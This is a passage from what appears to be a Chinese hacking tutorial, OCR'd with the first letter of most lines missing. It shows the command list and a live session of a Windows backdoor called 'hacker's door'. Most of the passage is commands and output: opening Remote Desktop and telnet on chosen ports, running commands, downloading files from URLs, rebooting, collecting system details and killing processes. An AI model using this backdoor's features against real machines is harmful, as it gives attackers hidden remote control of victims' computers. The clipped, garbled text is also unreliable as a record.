 hutdown----------[/r],With '/r' to reboot system,else power off system
xitshell---------Exit the shell of hacker's door
inexec-----------command,execute command using winexec function
penshell---------[cmdfile],use cmdfile to create a process to execute command
eturl------------url [localfilename],get file from 'url' to 'localfilename'.
KDOOR>open3389
ommand execute successfully!
KDOOR>open3389 8888
ommand execute successfully!
KDOOR>opentelnet
he telnet service is started successfully!
KDOOR>opentelnet 7777
he telnet service is started successfully!
KDOOR>getsysinfo
umber of CPU:1
ype of CPU:Intel  Pentium III or high
ystem Version:Windows nt 5.2 build:3790
ervice Pack:2.0
roduct type:Windows 2000/xp/2003 Server
omputer Name:
ystem Dir:C:\WINDOWS\system32
he Domain:NT AUTHORITY
sers logged on locally:LOCAL SERVICE
YSTEM
KDOOR>
图 16
“pslist”命令可以获得当前系统所运行的进程信息，前面
的数字为进程的PID号，后面就是进程所指向的EXE程序了（图
7)。如果想关闭哪个进程的话，可以执行“pskill 2052”，就可